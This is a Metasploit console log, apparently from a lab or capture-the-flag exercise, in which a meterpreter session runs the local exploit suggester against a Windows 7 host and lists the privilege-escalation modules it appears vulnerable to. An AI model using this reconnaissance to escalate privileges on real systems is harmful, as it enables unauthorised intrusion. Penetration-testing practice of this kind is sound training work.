 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.39.57 - Collecting local exploits for x86/windows...
[*] 10.10.39.57 - 196 exploit checks are being tried...
[+] 10.10.39.57 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.39.57 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The service is running, but could
not be validated. Vulnerable Windows 7/Windows Server 2008 R2 build detected!
[+] 10.10.39.57 - exploit/windows/local/ms10_092_schelevator: The service is running, but could not be validated.
[+] 10.10.39.57 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.39.57 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.39.57 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.39.57 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.39.57 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.10.39.57 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[+] 10.10.39.57 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
[*] Running check method for exploit 41 / 41
[*] 10.10.39.57 - Valid modules for session 1: